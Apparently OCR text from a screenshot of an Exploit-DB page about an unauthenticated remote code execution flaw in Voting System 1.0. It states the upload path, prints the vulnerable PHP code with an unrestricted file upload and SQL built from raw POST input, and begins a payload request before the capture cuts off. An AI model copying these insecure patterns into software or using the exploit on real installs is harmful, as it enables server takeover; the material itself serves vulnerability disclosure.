 Applications Places System Mon 20 Nov, 15:29
Voting System 1.0 - Remote Code Execution (Unauthenticated) - PHP webapps Exploit - Google Chrome
Caido × Voting System 1.0 - Remo × +
exploit-db.com/exploits/49846
Unauthenticated file upload is possible via /admin/candidates_add.php that can use for RCE.
Your upload will be stored at /images/ and is also accessible without authentication.
HaircutFish I like it its nice I
am looking into it later
########################### Vulnerable code ############################
<?php
include 'includes/session.php';
if(isset($_POST['add'])){
$firstname = $_POST['firstname'];
$lastname = $_POST['lastname'];
$position = $_POST['position'];
$platform = $_POST['platform'];
$filename = $_FILES['photo']['name'];
if(!empty($filename)){
move_uploaded_file($_FILES['photo']['tmp_name'], '../images/'.$filename);
}
$sql = "INSERT INTO candidates (position_id, firstname, lastname, photo, platform) VALUES ('$position', '$firstname', '$lastname', '$filename', '$platform')";
if($conn->query($sql)){
$_SESSION['success'] = 'Candidate added successfully';
}
else{
$_SESSION['error'] = $conn->error;
}
}
else{
$_SESSION['error'] = 'Fill up add form first';
}
header('location: candidates.php');
?>
########################### Payload ############################
POST /admin/candidates_add.php HTTP/1.1
Host: 192.168.1.1
Content-Length: 275
Menu File security checker ... QTerminal Voting System 1.0 - Re...